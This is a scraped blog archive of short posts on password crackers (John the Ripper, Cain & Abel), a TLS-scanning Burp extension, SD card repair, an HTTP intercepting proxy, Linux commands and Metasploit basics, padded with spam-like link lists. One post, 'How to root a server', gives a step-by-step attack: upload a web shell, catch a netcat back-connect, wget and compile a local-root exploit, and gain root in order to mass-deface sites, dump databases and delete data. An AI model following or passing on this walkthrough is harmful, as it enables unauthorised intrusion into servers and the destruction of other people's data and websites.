Friday, May 22, 2020

John The Ripper


"A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...

Website: http://www.openwall.com/john

Related posts


  1. Hacking 2018
  2. Hacking Growth
  3. Growth Hacking Marketing
  4. Start Hacking
  5. Hacking Etico 101 Pdf

Cain And Abel

"Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users." read more...

Website: http://www.oxid.it/cain.html

Continue reading
  1. Significado Hacker
  2. Hacking Virus
  3. Nivel Basico
  4. Sdr Hacking
  5. Hacking Con Python
  6. Tools For Hacking Wifi
  7. Cracker Definicion
  8. Raspberry Hacking
  9. Blog Hacking
  10. Hacking Academy

Thursday, May 21, 2020

Scanning TLS Server Configurations With Burp Suite

In this post, we present our new Burp Suite extension "TLS-Attacker".
Using this extension penetration testers and security researchers can assess the security of TLS server configurations directly from within Burp Suite.
The extension is based on the TLS-Attacker framework and the TLS-Scanner, both of which are developed by the Chair for Network and Data Security.

You can find the latest release of our extension at: https://github.com/RUB-NDS/TLS-Attacker-BurpExtension/releases

TLS-Scanner

Thanks to the seamless integration of the TLS-Scanner into the BurpSuite, the penetration tester only needs to configure a single parameter: the host to be scanned.  After clicking the Scan button, the extension runs the default checks and responds with a report that allows penetration testers to quickly determine potential issues in the server's TLS configuration.  Basic tests check the supported cipher suites and protocol versions.  In addition, several known attacks on TLS are automatically evaluated, including Bleichenbacher's attack, Padding Oracles, and Invalid Curve attacks.

Furthermore, the extension allows fine-tuning for the configuration of the underlying TLS-Scanner.  The two parameters parallelProbes and overallThreads can be used to improve the scan performance (at the cost of increased network load and resource usage).

It is also possible to configure the granularity of the scan using Scan Detail and Danger Level. The level of detail contained in the returned scan report can also be controlled using the Report Detail setting.

Please refer to the GitHub repositories linked above for further details on configuration and usage of TLS-Scanner.

Scan History 

If several hosts are scanned, the Scan History tab keeps track of the preformed scans and is a useful tool when comparing the results of subsequent scans.

Additional functions will follow in later versions

Currently, we are working on integrating an at-a-glance rating mechanism to allow for easily estimating the security of a scanned host's TLS configuration.

This is a combined work of Nurullah Erinola, Nils Engelbertz, David Herring, Juraj Somorovsky, Vladislav Mladenov, and Robert Merget.  The research was supported by the European Commission through the FutureTrust project (grant 700542-Future-Trust-H2020-DS-2015-1).

If you would like to learn more about TLS, Juraj and Robert will give a TLS Training at Ruhrsec on the 27th of May 2019. There are still a few seats left.
Related word

  1. Hacker Etico
  2. Hacking Madrid
  3. Cosas De Hackers
  4. Password Hacking
  5. Hacking Life
  6. Hacking Web Sql Injection Pdf
  7. Hacking School
  8. Que Es Hacker En Informatica
  9. Rom Hacking Pokemon

Wednesday, May 20, 2020

How To Repair A Crashed SD Card And Protect Your Data

One of the many reasons users prefer Android devices is the ability to expand the amount of available storage space using the MicroSD Card. Since we have the ability add up to 256GB of external storage to Android devices today, you're bound to choke up when the SD card crashes without any tell-tale signs.
If you're experiencing issues on how to repair a crashed SD card on your Android device, there are certain fixes you can try out. Since there's not a singular solution to SD Card issues, we've created a guide to help you detect the issue with your external storage and mentioned multiple solutions to get your SD card working and even retrieve your stored data along with it.


Before you start

Don't format the card if you want to retain any of the photos on it. You can follow the tips in our separate article on how to format a write-protected SD card after you've tried to recover any files that are on your card.

Now, try and find a different card reader. If you've inserted an SD card into your laptop or PC's built-in slot and nothing happens, try using a different computer or a USB card reader.
Sometimes it's the reader at fault – not the card. You can buy a USB SD card reader online for just a couple of pounds which will accept both microSD and standard SD cards.

Steps to Repair a Crashed SD Card and Protect your Data:

Step 1 – Physically clean the SD Card

Despite being durable and built to last, SD cards are prone to crashing sometimes due to physical damage. Since you carry your phone around everywhere, some dirt and dust are bound to fill up in the cracks, that can make SD card stop working from time to time.
The first thing you can try to do on how to repair a crashed SD card is physically scrub and clean it.
  • Remove the MicroSD card from your Android device and place it on a clean surface. Make sure that you turn off your phone before pulling out the SD card for safety.
  • Flip the MicroSD card and using a white eraser, gently scrub the gold contact pins of the SD card to get rid of any residual dirt or grime.
  • If you have an alcohol-based cleaning solution or even nail polish remover around, dab it on to the connector pins using a Q-tip and gently rub it.
Once the SD card has dried out, you can plug it back into your Android device and turn it on to see if the solution has worked.


Step 2 – Format the SD Card

If your SD card is being detected by the Android device but you're having trouble accessing the saved files, there's a good chance that the files are corrupt. This could either be due to a particular broken file in the saved storage, or a virus that is causing the issue.
Either way, the only option there is left for you to try out is make the SD card reusable for formatting it.
  • From the home screen of your Android device, head over to the Settings app and then scroll down to find the Storage
  • In the Storage tab, you'll be able to find the Erase SD Card option, so go ahead and select it.
  • Confirm your action to delete all of the files and folders stored on your SD card and this should effectively solve the issue.

Step 3 – Check the SD card compatibility

If you are trying to figure out how to repair a crashed SD card on an older Android device, you might just need to look at the details more carefully. If your SD card fails to be recognized on the mobile device but works with your computer, the problem could be related to compatibility.
  • If the MicroSD card that you are trying to use with your older phone is SDXC version (built for higher transfer speeds), it will not be recognized.
  • Look up the maximum capacity of expandable storage that is supported by your device, since they can vary from starting at 64GB to all the way up to 256GB.

Step 4 – Diagnose the SD card using a PC

If a simple format did not help you solve the SD card problem, you might need a more technical analysis of the issue. To do so, you can plug in your SD card into a computer and use the diagnostic tools to find out the pertaining errors and effectively fix them.
  • Connect your Android mobile device to a computer using a USB cable.
  • Make sure that you connect Android as MSC (Mass storage mode) and not MTP (Media transfer mode). You can do this using the notification menu once you connect the phone to your computer.
  • Launch the Windows Explorer and right click on the SD card driver you see on the screen. In the options menu, choose Properties – Tools – Error Checking and wait for the entire process to complete.
  • The computer will try to update the software for your SD card and fix any errors that are causing it to crash.

Step 5 – Use chkdsk to fix/repair a corrupted SD card without data loss

The "chkdsk" command is your first choice for damaged SD card repair. Requiring no format, it allows you to fix or repair a corrupted SD card and regain access to all your important files on the device. Let's see how it works. (I'm using Windows 7 for this demonstration)
1. Plug in your SD card to your computer with a card reader.
2. Go to the start menu, type in "cmd" in a search bar, hit enter and then you can see something named "cmd. exe" in a list of programs.
3. Right-click "cmd. exe" and then you will get the following command windows that allow you to fix your corrupted SD card without formatting.
4. Type in "chkdsk /X /f sd card letter:" or "chkdsk sd card letter: /f ", for example,"chkdsk /X /f G:" or "chkdsk h: /f".
After finishing all the steps, Windows will have checked and fixed the file system of the SD card. It usually takes several minutes. After that, if you see "Windows has made corrections to the file system" in the command window, then congratulations! The damaged SD card is successfully fixed and you can see your data again. If not, you should try a third-party data recovery software to retrieve your files from the damaged SD card and repair it by formatting.
Once the process has been completed, you can go ahead and pop the SD card back into your Android device and see if the issue has been resolved.

Step 6 : Use EaseUS Data Recovery Wizard to recover data from damaged SD card

1. Connect the corrupted SD card to your PC, launch EaseUS's data recovery software, select the card and click "Scan".
2. A quick scan will first start to search all the lost and existing data on the SD card. And after that, a deep scan will automatically launch in order to find more files.
3. After the scan, choose those files you want to recover and click the "Recover" button to retrieve them back.

Final Words :

So finally through this article, you have got to know about the method by which the SD card could be repaired and hence the data in it could be saved for the further access. We have tried to present the method in easy to grab manner and we believe that you could possibly get to know about it easily. Hope that you would have liked the information in this post, if it is so then please share it with others. Also, do not forget to share the post with others, let most of the people know about the method. Share your comments about the post through using the comment box below. At last never the fewer thanks for reading this post!
Continue reading
  1. Tutorial Hacking
  2. Como Hackear
  3. Amiibo Hacking
  4. Hacker Definicion
  5. Paginas Para Hackear
  6. Hacking Wifi
  7. Sean Ellis Hacking Growth
  8. Como Ser Un Buen Hacker
  9. Geekprank Hacking
  10. Hacking Social
  11. Growth Hacking
  12. Etica Definicion

Monday, May 18, 2020

Odysseus


"Odysseus is a tool designed for testing the security of web applications. Odysseus is a proxy server, which acts as a man-in-the-middle during an HTTP session. A typical HTTP proxy will relay packets to and from a client browser and a web server. Odysseus will intercept an HTTP session's data in either direction and give the user the ability to alter the data before transmission. For example, during a normal HTTP SSL connection a typical proxy will relay the session between the server and the client and allow the two end nodes to negotiate SSL. In contrast, when in intercept mode, Odysseus will pretend to be the server and negotiate two SSL sessions, one with the client browser and another with the web server." read more...

Download: http://www.bindshell.net/tools/odysseus


Related articles


HOW TO ROOT A SERVER? – SERVER ROOTING

Servers serve the requests made by the users to the web pages, it acts as a helping hand who serves the requested meal for you. Here I am sharing how to root a server. Root is the Administrator of all server. If someone got root access to it, he can do anything with a server like delete and copy anything on the server, can deface all the websites (massive deface ).
We can't talk about root on windows. That enough for a beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to get root.

HOW TO ROOT A SERVER?

There are 3 ways to get ROOT on the server :
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.
After Uploading your shell on the server and getting the local root you will do a back connect and run the local root to Get root. This is a small idea of how it works in the next step you will see how to
find local root and run it to get root access.

HOW TO SEARCH LOCAL ROOT?

First of all we you need to know what version of Kernel.
You can know that from your shell, for example, this version is 2.6.18 – 2012
Go to EXECUTE on your shell and write  "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exist two types of local roots :
1. Local.C: which are not ready.
2. Local: ready to use.

HOW TO GET ROOT ACCESS?

First, you need a shell with a Back Connect option like this :
Enter your "Public IP Address" in SERVER, the port you want to connect on and leave it, Perl, this time, and Finally connect.

So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under Linux or CMD  if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433
2- Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip

4 – chmod 777 local.c

5 – now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local

6 – chmod 777 local

7 – ./local to local rootwork

8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)


Getting UID=0 means, u had got root privileges and hence can do a variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.
AFTER THE ROOT 
As server gets rooted, you're able to do the many things with it like I mentioned above. Such as, withdrawal of domains, massive deface and also deletion of the data completely.
More info

  1. Chema Alonso Wikipedia
  2. Hacking System
  3. What Is Growth Hacking
  4. Significado Hacker
  5. Hacking Libro
  6. Hacking Etico Pdf
  7. Hacking Definition
  8. Hacking Cracking
  9. Como Empezar A Hackear
  10. Libros Hacking Pdf
  11. Hacking Tools
  12. Growth Hacking
  13. Hacking The System
  14. Hacking Software
  15. Hacking Web
  16. Wargames Hacking

Linux Command Line Hackery Series: Part 2


Welcome back to Linux Command Line Hackery, yes this is Part 2 and today we are going to learn some new skills. Let's rock

Let us first recap what we did in Part 1, if you are not sure what the following commands do then you should read Part 1.

mkdir myfiles                                                # make a directory (folder) with myfiles as name
cd myfiles                                                      # navigate to myfiles folder
touch file1 file2 file3                                    # create three empty files file1file2file3
ls -l                                                                   # view contents of current directory
echo This is file1 > file1                               # write a line of text to file1
cat file1                                                           # display contents of file1
echo This is another line in file1 >> file1    # append another line of text to file1
cat file1                                                          # display the modified content of file1

Command:  cp
Syntax:        cp source1 [source2 ...] destination
Function:     cp stands for copy. cp is used to copy a file from source to destination. Some important flags are mentioned below
Flags:          -r copy directories recursively
                     -f if an existing destination file cannot be opened, remove it and try  again

Let us make a copy of file1 using the new cp command:

cp file1 file1.bak

what this command is going to do is simply copy file1 to another file named file1.bak. You can name the destination file anything you want.
Say, you have to copy file1 to a different folder maybe to home directory how can we do that? well we can do that like this:

cp file /home/user/

I've used the absolute path here you can use whatever you like.
[Trick: ~ has a special meaning, it stands for logged in user's directory. You could have written previous command simply as
cp file1 ~/
and it would have done the same thing.]
Now you want to create a new directory in myfiles directory with the name backup and store all files of myfiles directory in the backup directory. Let's try it:

mkdir backup
cp file1 file2 file3 backup/

this command will copy file1 file2 file3 to backup directory.
We can copy multiple files using cp by specifying the directory to which files must be copied at the end.
We can also copy whole directory and all files and sub-directories in a directory using cp. In order to make a backup copy of myfiles directory and all of it's contents we will type:

cd ..                                           # navigate to previous directory
cp -r myfiles myfiles.bak       # recursively copy all contents of myfiles directory to myfiles.bak directory

This command will copy myfiles directory to myfiles.bak directory including all files and sub-directories

Command: mv
Syntax:       mv source1 [source2 ...] destination
Function:    mv stands for move. It is used for moving files from one place to another (cut/paste in GUI) and also for renaming the files.

If we want to rename our file1 to  file1.old in our myfiles folder we'll do the follow:

cd myfiles                                      # navigate first to myfiles folder
mv file1 file1.old

this command will rename the file1 to file1.old (it really has got so old now). Now say we want to create a new file1 file in our myfiles folder and move the file1.old file to our backup folder:

mv file1.old backup/                    # move (cut/paste) the file1.old file to backup directory
touch file1                                    # create a new file called file1
echo New file1 here > file1         # echo some content into file1

Command:  rmdir
Syntax: rmdir directory_name
Function: rmdir stands for remove directory. It is used for removing empty directories.

Let's create an empty directory in our myfiles directory called 'garbage' and then remove it using rmdir:

mkdir garbage
rmdir  garbage

Good practice keep it doing. (*_*)
But wait a second, I said empty directory! does it mean I cannot delete a directory which has contents in it (files and sub-directories) with rmdir? Yes!, you cannot do that with rmdir
So how am I gonna do that, well keep reading...

Command:  rm
Syntax:        rm FILE...
Function:     rm stands for remove. It is used to remove files and directories. Some of it's important flags are enlisted below.
Flags:          -r remove directories and their contents recursively
                     -f ignore nonexistent files and arguments, never prompt

Now let's say we want to delete the file file1.old in backup folder. Here is how we will do that:

rm backup/file1.old                # using relative path here

Boom! the file is gone. Keep in mind one thing when using rm "IT IS DESTRUCTIVE!". No I'm not yelling at you, I'm just warning you that when you use rm to delete a file it doesn't go to Trash (or Recycle Bin). Rather it is deleted and you cannot get it back (unless you use some special tools quickly). So don't try this at home. I'm just kidding but yes try it cautiously otherwise you are going to loose something important.

Did You said that we can delete directory as well with rm? Yes!, I did. You can delete a directory and all of it's contents with rm by just typing:

rm -r directory_name

Maybe we want to delete backup directory from our myfiles directory, just do this:

rm -r backup

And it is gone now.
Remember what I said about rm, use it with cautious and use rm -r more cautiously (believe me it costs a lot). -r flag will remove not just the files in directory it will also remove any sub-directories in that directory and there respective contents as well.

That is it for this article. I've said that I'll make each article short so that It can be learned quickly and remembered for longer time. I don't wanna bore you.

Related posts


  1. Hacking Linux
  2. Hacking Wikipedia
  3. Significado Hacker
  4. Google Hacking Database
  5. Paginas De Hackers
  6. Hacking Software
  7. Como Hacker
  8. El Mejor Hacker
  9. Chema Alonso Libros
  10. Hacking 101
  11. Hacking Con Python

BASICS OF METASPLOIT – BASIC COMMANDS OF METASPLOIT

Metasploit is an advanced hacking tool that comes itself with a complete lack of advanced penetration testing tools. Penetration testers and hackers are taking so much advantage of this tool. It's a complete hack pack for a hacker that he can play almost any attack with it. Here I am going to discuss the basics of Metasploit. I am not covering attacks in this article, as I am just making sure to share the basics of Metasploit and basic commands of Metasploit. So, we can get back to cover attacks of Metasploit in the next articles.

BASICS OF METASPLOIT

The Metasploit framework has three types of working environments.
  1. msfconsole
  2. msfcli interface
  3. msfweb interface
However, the most preferred and used is the 'msfconsole'. It's a very efficient command-line interface that has its own set of commands and system's working environment.
First of all, it's most important to know and understand all the useful commands of Metasploit that are going to be used.

BASIC COMMANDS OF METASPLOIT

Metasploit have a huge number of command that we can use in different type of attacks, but I am just going to share the most used and useful commands here that a beginner can easily understand and follow 'em.
  • help (It will give the basic commands you need to launch an exploit.
  • search (Finds out the keywords in the selected attack method).
  • show exploits (Shows list of an available exploit in the selected option).
  • show payloads (It lists all the payloads available).
  • show options (It helps you to know all the options if you might have forgotten one).
  • info (This is used to get information about any exploit or payload).
  • use (It tells Metasploit to use the exploit with the specified name).
  • set RHOST (Sets the address of specified remote host).
  • set RPORT (Sets up a port that connects to on the remote host).
  • set PAYLOAD (It sets the payload that gives you a shell when a service is exploited).
  • set LPORT (Sets the port number that the payload will open on the server when an exploit is exploited).
  • exploit  (It actually exploits the service).
  • rexploit (Reloads your exploit code and then executes the exploit without restarting the console).
These are the most used Metasploit commands which come in handy in most of the situations during any sort of attack. You must give all the commands a try and understand 'em how it works and then move to the next part of designing an attack.
Related posts